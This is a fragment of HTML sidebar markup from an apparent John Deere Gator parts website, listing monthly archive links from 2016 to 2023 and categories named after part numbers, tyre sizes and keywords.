	<li><a href='https://john-deere-gator.info/2023/12/'>December 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/11/'>November 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/10/'>October 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/09/'>September 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/08/'>August 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/07/'>July 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/06/'>June 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/05/'>May 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/04/'>April 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/03/'>March 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/02/'>February 2023</a></li>
	<li><a href='https://john-deere-gator.info/2023/01/'>January 2023</a></li>
	<li><a href='https://john-deere-gator.info/2022/12/'>December 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/11/'>November 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/10/'>October 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/09/'>September 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/08/'>August 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/07/'>July 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/06/'>June 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/05/'>May 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/04/'>April 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/03/'>March 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/02/'>February 2022</a></li>
	<li><a href='https://john-deere-gator.info/2022/01/'>January 2022</a></li>
	<li><a href='https://john-deere-gator.info/2021/12/'>December 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/11/'>November 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/10/'>October 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/09/'>September 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/08/'>August 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/07/'>July 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/06/'>June 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/05/'>May 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/04/'>April 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/03/'>March 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/02/'>February 2021</a></li>
	<li><a href='https://john-deere-gator.info/2021/01/'>January 2021</a></li>
	<li><a href='https://john-deere-gator.info/2020/12/'>December 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/11/'>November 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/10/'>October 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/09/'>September 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/08/'>August 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/07/'>July 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/06/'>June 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/05/'>May 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/04/'>April 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/03/'>March 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/02/'>February 2020</a></li>
	<li><a href='https://john-deere-gator.info/2020/01/'>January 2020</a></li>
	<li><a href='https://john-deere-gator.info/2019/12/'>December 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/11/'>November 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/10/'>October 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/09/'>September 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/08/'>August 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/07/'>July 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/06/'>June 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/05/'>May 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/04/'>April 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/03/'>March 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/02/'>February 2019</a></li>
	<li><a href='https://john-deere-gator.info/2019/01/'>January 2019</a></li>
	<li><a href='https://john-deere-gator.info/2018/12/'>December 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/11/'>November 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/10/'>October 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/09/'>September 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/08/'>August 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/07/'>July 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/06/'>June 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/05/'>May 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/04/'>April 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/03/'>March 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/02/'>February 2018</a></li>
	<li><a href='https://john-deere-gator.info/2018/01/'>January 2018</a></li>
	<li><a href='https://john-deere-gator.info/2017/12/'>December 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/11/'>November 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/10/'>October 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/09/'>September 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/08/'>August 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/07/'>July 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/06/'>June 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/05/'>May 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/04/'>April 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/03/'>March 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/02/'>February 2017</a></li>
	<li><a href='https://john-deere-gator.info/2017/01/'>January 2017</a></li>
	<li><a href='https://john-deere-gator.info/2016/12/'>December 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/11/'>November 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/10/'>October 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/09/'>September 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/08/'>August 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/07/'>July 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/06/'>June 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/05/'>May 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/04/'>April 2016</a></li>
	<li><a href='https://john-deere-gator.info/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5246"><a href="https://john-deere-gator.info/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://john-deere-gator.info/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://john-deere-gator.info/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://john-deere-gator.info/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://john-deere-gator.info/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://john-deere-gator.info/category/1025r/" >1025r</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://john-deere-gator.info/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://john-deere-gator.info/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://john-deere-gator.info/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://john-deere-gator.info/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://john-deere-gator.info/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://john-deere-gator.info/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://john-deere-gator.info/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://john-deere-gator.info/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://john-deere-gator.info/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://john-deere-gator.info/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://john-deere-gator.info/category/13-19/" >13-19</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://john-deere-gator.info/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://john-deere-gator.info/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://john-deere-gator.info/category/17-23/" >17-23</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://john-deere-gator.info/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://john-deere-gator.info/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://john-deere-gator.info/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://john-deere-gator.info/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://john-deere-gator.info/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://john-deere-gator.info/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://john-deere-gator.info/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://john-deere-gator.info/category/2000lb/" >2000lb</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://john-deere-gator.info/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://john-deere-gator.info/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://john-deere-gator.info/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://john-deere-gator.info/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://john-deere-gator.info/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://john-deere-gator.info/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://john-deere-gator.info/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://john-deere-gator.info/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://john-deere-gator.info/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://john-deere-gator.info/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://john-deere-gator.info/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://john-deere-gator.info/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://john-deere-gator.info/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://john-deere-gator.info/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://john-deere-gator.info/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://john-deere-gator.info/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://john-deere-gator.info/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://john-deere-gator.info/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://john-deere-gator.info/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://john-deere-gator.info/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://john-deere-gator.info/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://john-deere-gator.info/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://john-deere-gator.info/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://john-deere-gator.info/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://john-deere-gator.info/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://john-deere-gator.info/category/2018-2021/" >2018-2021</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://john-deere-gator.info/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://john-deere-gator.info/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://john-deere-gator.info/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://john-deere-gator.info/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://john-deere-gator.info/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://john-deere-gator.info/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://john-deere-gator.info/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://john-deere-gator.info/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://john-deere-gator.info/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://john-deere-gator.info/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://john-deere-gator.info/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://john-deere-gator.info/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://john-deere-gator.info/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://john-deere-gator.info/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://john-deere-gator.info/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://john-deere-gator.info/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://john-deere-gator.info/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://john-deere-gator.info/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://john-deere-gator.info/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://john-deere-gator.info/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://john-deere-gator.info/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://john-deere-gator.info/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://john-deere-gator.info/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://john-deere-gator.info/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://john-deere-gator.info/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://john-deere-gator.info/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://john-deere-gator.info/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://john-deere-gator.info/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://john-deere-gator.info/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://john-deere-gator.info/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://john-deere-gator.info/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://john-deere-gator.info/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://john-deere-gator.info/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://john-deere-gator.info/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://john-deere-gator.info/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://john-deere-gator.info/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://john-deere-gator.info/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://john-deere-gator.info/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://john-deere-gator.info/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://john-deere-gator.info/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://john-deere-gator.info/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://john-deere-gator.info/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://john-deere-gator.info/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://john-deere-gator.info/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://john-deere-gator.info/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://john-deere-gator.info/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://john-deere-gator.info/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://john-deere-gator.info/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://john-deere-gator.info/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://john-deere-gator.info/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://john-deere-gator.info/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://john-deere-gator.info/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://john-deere-gator.info/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://john-deere-gator.info/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://john-deere-gator.info/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://john-deere-gator.info/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://john-deere-gator.info/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://john-deere-gator.info/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://john-deere-gator.info/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://john-deere-gator.info/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://john-deere-gator.info/category/825i/" >825i</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://john-deere-gator.info/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://john-deere-gator.info/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://john-deere-gator.info/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://john-deere-gator.info/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://john-deere-gator.info/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://john-deere-gator.info/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://john-deere-gator.info/category/aa94/" >aa94</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://john-deere-gator.info/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://john-deere-gator.info/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://john-deere-gator.info/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://john-deere-gator.info/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://john-deere-gator.info/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://john-deere-gator.info/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://john-deere-gator.info/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://john-deere-gator.info/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://john-deere-gator.info/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://john-deere-gator.info/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://john-deere-gator.info/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://john-deere-gator.info/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://john-deere-gator.info/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://john-deere-gator.info/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://john-deere-gator.info/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://john-deere-gator.info/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://john-deere-gator.info/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://john-deere-gator.info/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://john-deere-gator.info/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://john-deere-gator.info/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://john-deere-gator.info/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://john-deere-gator.info/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://john-deere-gator.info/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://john-deere-gator.info/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://john-deere-gator.info/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://john-deere-gator.info/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://john-deere-gator.info/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://john-deere-gator.info/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://john-deere-gator.info/category/am138530/" >am138530</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://john-deere-gator.info/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://john-deere-gator.info/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://john-deere-gator.info/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://john-deere-gator.info/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://john-deere-gator.info/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://john-deere-gator.info/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://john-deere-gator.info/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://john-deere-gator.info/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://john-deere-gator.info/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://john-deere-gator.info/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://john-deere-gator.info/category/am144323/" >am144323</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://john-deere-gator.info/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://john-deere-gator.info/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://john-deere-gator.info/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://john-deere-gator.info/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://john-deere-gator.info/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://john-deere-gator.info/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://john-deere-gator.info/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://john-deere-gator.info/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://john-deere-gator.info/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://john-deere-gator.info/category/attorney/" >attorney</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://john-deere-gator.info/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://john-deere-gator.info/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://john-deere-gator.info/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://john-deere-gator.info/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://john-deere-gator.info/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://john-deere-gator.info/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://john-deere-gator.info/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://john-deere-gator.info/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://john-deere-gator.info/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://john-deere-gator.info/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://john-deere-gator.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://john-deere-gator.info/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://john-deere-gator.info/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://john-deere-gator.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://john-deere-gator.info/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://john-deere-gator.info/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://john-deere-gator.info/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://john-deere-gator.info/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://john-deere-gator.info/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://john-deere-gator.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://john-deere-gator.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://john-deere-gator.info/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://john-deere-gator.info/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://john-deere-gator.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://john-deere-gator.info/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://john-deere-gator.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://john-deere-gator.info/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://john-deere-gator.info/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://john-deere-gator.info/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://john-deere-gator.info/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://john-deere-gator.info/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://john-deere-gator.info/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-2978 current-cat"><a href="https://john-deere-gator.info/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://john-deere-gator.info/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://john-deere-gator.info/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://john-deere-gator.info/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://john-deere-gator.info/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://john-deere-gator.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://john-deere-gator.info/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://john-deere-gator.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://john-deere-gator.info/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://john-deere-gator.info/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://john-deere-gator.info/category/broadcast/" >broadcast</a>
</li>
